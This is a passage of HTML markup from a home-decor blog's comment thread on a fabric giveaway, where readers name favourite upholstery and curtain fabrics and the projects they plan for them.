					<p>+ this would be perfect for bedroom curtain.s<br />
Swavelle / Mill Creek Talvin Ivory Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957143#respond" data-commentid="3957143" data-postid="42500" data-belowelement="div-comment-3957143" data-respondelement="respond" data-replyto="Reply to Deb Jackson" aria-label="Reply to Deb Jackson">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957203" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957203" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ceb2b7a04afddf4287838e65caedf517f2c0a8e0bbcf2398276c4c228bda46d5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceb2b7a04afddf4287838e65caedf517f2c0a8e0bbcf2398276c4c228bda46d5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Linda Brown</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957203"><time datetime="2014-11-28T16:55:04-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am loving the Covington Chase Americana</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957203#respond" data-commentid="3957203" data-postid="42500" data-belowelement="div-comment-3957203" data-respondelement="respond" data-replyto="Reply to Linda Brown" aria-label="Reply to Linda Brown">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957214" class="comment even thread-even depth-1">
			<article id="div-comment-3957214" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b967bade7b4c0d11338df4833ef50d51acedd37fa36205af04f34165dddfab09?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b967bade7b4c0d11338df4833ef50d51acedd37fa36205af04f34165dddfab09?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Julie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957214"><time datetime="2014-11-28T17:07:31-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the Birdwatcher meadow fabric:) Thanks</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957214#respond" data-commentid="3957214" data-postid="42500" data-belowelement="div-comment-3957214" data-respondelement="respond" data-replyto="Reply to Julie" aria-label="Reply to Julie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957218" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957218" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6a0431daee1e40cbdc42f6518ec7e27031bdc6c4b6b0e5743e6eca93c1d925b3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a0431daee1e40cbdc42f6518ec7e27031bdc6c4b6b0e5743e6eca93c1d925b3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">M. Orraca</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957218"><time datetime="2014-11-28T17:10:21-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Adore the Sun Gold Voile fabric &#8211; perfect for curtains I&#8217;ve been planning. Thanks for the giveaway!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957218#respond" data-commentid="3957218" data-postid="42500" data-belowelement="div-comment-3957218" data-respondelement="respond" data-replyto="Reply to M. Orraca" aria-label="Reply to M. Orraca">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957221" class="comment even thread-even depth-1">
			<article id="div-comment-3957221" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3128e028072ebf51d83e3aa2e53ae8a68b6323c281a25ec131689d097830c1f5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3128e028072ebf51d83e3aa2e53ae8a68b6323c281a25ec131689d097830c1f5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Dawn Jones</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957221"><time datetime="2014-11-28T17:11:34-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>There was so much to choose from. I need some color in my bedroom so I like Joel Dewberry&#8217;s Sparrows Aqua Fabric. I would make some curtains and throw pillows, thanks for the giveaway. Have a great day.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957221#respond" data-commentid="3957221" data-postid="42500" data-belowelement="div-comment-3957221" data-respondelement="respond" data-replyto="Reply to Dawn Jones" aria-label="Reply to Dawn Jones">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957232" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957232" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/258b6e5d1667c4b13b05a84085413e752ba27e2ef24077c8e85c782df279c402?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258b6e5d1667c4b13b05a84085413e752ba27e2ef24077c8e85c782df279c402?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Laura VanDerHerberg</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957232"><time datetime="2014-11-28T17:20:29-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the fabric Waverley Parterre Sun N Shade Indigo. It would make beautiful table linen fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957232#respond" data-commentid="3957232" data-postid="42500" data-belowelement="div-comment-3957232" data-respondelement="respond" data-replyto="Reply to Laura VanDerHerberg" aria-label="Reply to Laura VanDerHerberg">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957238" class="comment even thread-even depth-1">
			<article id="div-comment-3957238" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f13a1ae3dc6939753198d3d1e94a7fb41dd1c642610f1f9b3e2e29a5f8b2b09b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f13a1ae3dc6939753198d3d1e94a7fb41dd1c642610f1f9b3e2e29a5f8b2b09b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Ebba</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957238"><time datetime="2014-11-28T17:24:14-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the Waverley ikat line, and I&#8217;d probably go with Enlightened Pumice for pillows for a sofa I&#8217;m going to rehupolster.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957238#respond" data-commentid="3957238" data-postid="42500" data-belowelement="div-comment-3957238" data-respondelement="respond" data-replyto="Reply to Ebba" aria-label="Reply to Ebba">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957251" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957251" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/075f9c41eb0e4b139b8731c5b5b206aed9a4ec93b302cd010fd5a544d423887a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/075f9c41eb0e4b139b8731c5b5b206aed9a4ec93b302cd010fd5a544d423887a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Richelle B</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957251"><time datetime="2014-11-28T17:40:50-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love that Navy bench, what a great find!</p>
<p>I need a fun fabric for the back side of my dining chairs, I like the Premier Prints Towers Village Blue/Natural Fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957251#respond" data-commentid="3957251" data-postid="42500" data-belowelement="div-comment-3957251" data-respondelement="respond" data-replyto="Reply to Richelle B" aria-label="Reply to Richelle B">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957257" class="comment even thread-even depth-1">
			<article id="div-comment-3957257" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/29976e562bca9e58f4fc42e2f35605bfcf90bbc4ea59f0079bdaca1a71ad8bb9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/29976e562bca9e58f4fc42e2f35605bfcf90bbc4ea59f0079bdaca1a71ad8bb9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lori</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957257"><time datetime="2014-11-28T17:47:48-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the Waverley Parterre Sun and Shade Indigo.  What great fabrics!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957257#respond" data-commentid="3957257" data-postid="42500" data-belowelement="div-comment-3957257" data-respondelement="respond" data-replyto="Reply to Lori" aria-label="Reply to Lori">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957317" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957317" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a49c27d1d00714c53fe34e8b705c400b4de99248a3f5e283ce625333ff6fb364?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a49c27d1d00714c53fe34e8b705c400b4de99248a3f5e283ce625333ff6fb364?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kathy E.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957317"><time datetime="2014-11-28T18:48:15-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>There are so many lovely fabrics to choose from!<br />
I wish I had you to help my daughter decorate her loft apartment. (She&#8217;s not too impressed with her mom&#8217;s taste lately.) </p>
<p>One of my favorite fabrics is: Swavelle / Mill Creek Valdosta Blackbird Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957317#respond" data-commentid="3957317" data-postid="42500" data-belowelement="div-comment-3957317" data-respondelement="respond" data-replyto="Reply to Kathy E." aria-label="Reply to Kathy E.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957329" class="comment even thread-even depth-1">
			<article id="div-comment-3957329" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6090160a439f36ab7eb828f759df262d9d223c5cd4258fd11eebf99a9cb2871f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6090160a439f36ab7eb828f759df262d9d223c5cd4258fd11eebf99a9cb2871f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://michelleperrinevoicestudio.musicteachershelper.com" class="url" rel="ugc external nofollow">Michelle Perrine</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957329"><time datetime="2014-11-28T18:54:23-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I really like the Portfolio Mandha Indigo.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957329#respond" data-commentid="3957329" data-postid="42500" data-belowelement="div-comment-3957329" data-respondelement="respond" data-replyto="Reply to Michelle Perrine" aria-label="Reply to Michelle Perrine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957353" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957353" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/80707b7e3264d800efa37560323c9bcc757c7127d4e60561ea4b1e1f45b93ea4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80707b7e3264d800efa37560323c9bcc757c7127d4e60561ea4b1e1f45b93ea4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kelliskitchen.org" class="url" rel="ugc external nofollow">Kelli's Kitchen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957353"><time datetime="2014-11-28T19:17:07-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I really really LOVE the Richloom Queen&#8217;s Summer!  It reminds me of a dress my Nana used to wear.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957353#respond" data-commentid="3957353" data-postid="42500" data-belowelement="div-comment-3957353" data-respondelement="respond" data-replyto="Reply to Kelli&#039;s Kitchen" aria-label="Reply to Kelli&#039;s Kitchen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957387" class="comment even thread-even depth-1">
			<article id="div-comment-3957387" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ae3953a39da6b1e8df0623602a73a8f69e2c0daa2ce28ec6dd6abc7ba1beac52?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae3953a39da6b1e8df0623602a73a8f69e2c0daa2ce28ec6dd6abc7ba1beac52?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Friend Gray</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957387"><time datetime="2014-11-28T19:44:03-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the white on black polka dots oilcloth.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957387#respond" data-commentid="3957387" data-postid="42500" data-belowelement="div-comment-3957387" data-respondelement="respond" data-replyto="Reply to Friend Gray" aria-label="Reply to Friend Gray">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957406" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957406" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/415dff3020d4e191a7b9cd9b8976a2d1273695bfee910acbddc026599955af38?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/415dff3020d4e191a7b9cd9b8976a2d1273695bfee910acbddc026599955af38?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sherry Fraser</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957406"><time datetime="2014-11-28T19:56:40-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So many choices but my favourite is the Iman Ubud Opal Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957406#respond" data-commentid="3957406" data-postid="42500" data-belowelement="div-comment-3957406" data-respondelement="respond" data-replyto="Reply to Sherry Fraser" aria-label="Reply to Sherry Fraser">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957415" class="comment even thread-even depth-1">
			<article id="div-comment-3957415" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e8fdfc7e18eb765900d1422a5bd27a38ecfbe3b96cf1d4c1ddc2e7588050b619?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8fdfc7e18eb765900d1422a5bd27a38ecfbe3b96cf1d4c1ddc2e7588050b619?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957415"><time datetime="2014-11-28T20:03:56-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My favorite is Premier Prints Retro Rides Mandarin Natural Fabric &#8211; perfect for my nephews new nursery!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957415#respond" data-commentid="3957415" data-postid="42500" data-belowelement="div-comment-3957415" data-respondelement="respond" data-replyto="Reply to Amy" aria-label="Reply to Amy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957419" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957419" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a62ade13a5012f456ab78ac19f0b2eec8269362ea990efe82963e1ca7e836d1c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a62ade13a5012f456ab78ac19f0b2eec8269362ea990efe82963e1ca7e836d1c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Heather</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957419"><time datetime="2014-11-28T20:06:03-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am loving Suburban Home Ringo Aqua/Cocoa!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957419#respond" data-commentid="3957419" data-postid="42500" data-belowelement="div-comment-3957419" data-respondelement="respond" data-replyto="Reply to Heather" aria-label="Reply to Heather">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957432" class="comment even thread-even depth-1">
			<article id="div-comment-3957432" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8514fad2a60a1d7f3f68fa584fcaabe58d2271ab57e5b4ec850b036dfd10e2db?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8514fad2a60a1d7f3f68fa584fcaabe58d2271ab57e5b4ec850b036dfd10e2db?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sarah</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957432"><time datetime="2014-11-28T20:18:48-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the Irish Linen.  Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957432#respond" data-commentid="3957432" data-postid="42500" data-belowelement="div-comment-3957432" data-respondelement="respond" data-replyto="Reply to Sarah" aria-label="Reply to Sarah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957455" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957455" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b0702bc15ed591e881f0c3d0bda6e3e519ae27b5f68a0f118992f8e314de8d7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b0702bc15ed591e881f0c3d0bda6e3e519ae27b5f68a0f118992f8e314de8d7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sue</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957455"><time datetime="2014-11-28T20:34:33-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Durable Aviary fabric would make great pillows</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957455#respond" data-commentid="3957455" data-postid="42500" data-belowelement="div-comment-3957455" data-respondelement="respond" data-replyto="Reply to Sue" aria-label="Reply to Sue">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957460" class="comment even thread-even depth-1">
			<article id="div-comment-3957460" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7310652175445ee99fcff02c1b719c07460a2bbff5c95dfb548c8a3a9edccdf4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7310652175445ee99fcff02c1b719c07460a2bbff5c95dfb548c8a3a9edccdf4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Valerie Skusa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957460"><time datetime="2014-11-28T20:37:32-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Portfolio Capparis Spa fabric is gorgeous!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957460#respond" data-commentid="3957460" data-postid="42500" data-belowelement="div-comment-3957460" data-respondelement="respond" data-replyto="Reply to Valerie Skusa" aria-label="Reply to Valerie Skusa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957461" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3957461" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b8091d45f5a2240b6e90c30c3535d80d92955f38f69f101dd1da17b53223c972?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8091d45f5a2240b6e90c30c3535d80d92955f38f69f101dd1da17b53223c972?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lori</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957461"><time datetime="2014-11-28T20:38:10-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I really like Portfolio Latika Festival Fabric. But there are some other lovely ones that I could be tempted with also! Thanks for the giveaway!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3957461#respond" data-commentid="3957461" data-postid="42500" data-belowelement="div-comment-3957461" data-respondelement="respond" data-replyto="Reply to Lori" aria-label="Reply to Lori">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3957466" class="comment even thread-even depth-1">
			<article id="div-comment-3957466" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6cc65aa5595779421d0eb613c83654ee465b005ab48eda0fef39a4dd01a4f0ae?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cc65aa5595779421d0eb613c83654ee465b005ab48eda0fef39a4dd01a4f0ae?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Louise</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3957466"><time datetime="2014-11-28T20:39:23-08:00">November 28, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I heart Braemore Emperor garden Silver. Would make great curtains in my bedroom.</p>
				</div><!-- .comment-content -->

